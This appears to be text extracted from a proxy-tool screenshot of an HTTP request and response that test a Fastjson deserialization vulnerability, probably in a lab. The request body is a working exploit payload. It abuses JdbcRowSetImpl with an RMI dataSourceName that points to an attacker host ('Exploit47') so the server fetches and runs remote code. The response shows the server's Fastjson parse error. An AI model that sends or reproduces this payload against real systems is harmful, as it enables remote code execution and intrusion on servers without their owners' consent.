 Request
Raw Params Headers Hex
POST / HTTP/1.1
Host: 172.16.5.162:8090
User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64; rv:52.0) Gecko/20100101 Firefox/52.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
DNT: 1
Connection: close
Upgrade-Insecure-Requests: 1
Content-Length: 264
{
"a":{
"@type":"java.lang.Class",
"val":"com.sun.rowset.JdbcRowSetImpl"
},
"b":{
"@type":"com.sun.rowset.JdbcRowSetImpl",
"dataSourceName":"rmi://172.16.5.162:9999/Exploit47",
"autoCommit":true
}
}
Response
Raw Headers Hex HTML Render
HTTP/1.1 400
Content-Type: text/html;charset=ISO-8859-1
Content-Language: zh-CN
Content-Length: 424
Date: Thu, 24 Sep 2020 02:54:41 GMT
Connection: close
<html><body><h1>Whitelabel Error Page</h1><p>This application has no explicit mapping
for /error, so you are seeing this as a fallback.</p><div id='created'>Thu Sep 24 02:54:40 UTC
2020</div><div>There was an unexpected error (type=Bad Request,
status=400).</div><div>JSON parse error: set property error, autoCommit; nested exception
is com.alibaba.fastjson.JSONException: set property error, autoCommit</div></body></html>